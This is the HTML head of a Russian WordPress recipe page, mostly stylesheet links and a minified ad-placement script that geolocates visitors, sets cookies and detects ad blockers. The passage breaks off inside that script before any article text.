(max-width:768px){.better-responsive-menu .sub-toggle{background-color:#200000;}}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/magnific-popup.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://sabyna.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.2.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=2.1.4' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://sabyna.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sabyna.ru/wp-json/wp/v2/posts/11021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sabyna.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sabyna.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://sabyna.ru/?p=11021' />
<link rel="alternate" type="application/json+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fshhi-zelyonye-prigotovlenie.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sabyna.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsabyna.ru%2Fshhi-zelyonye-prigotovlenie.html&#038;format=xml" />
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

<meta name="yandex-verification" content="5e3b7c800e7ca90d" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://sabyna.ru/wp-content/uploads/2019/11/sabyna_bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://sabyna.ru/wp-content/uploads/2020/05/cropped-index-favicon-min-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {
	color:#289DCC!important;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/sabyna.ru\/ip.html","get_ip":"https:\/\/sabyna.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 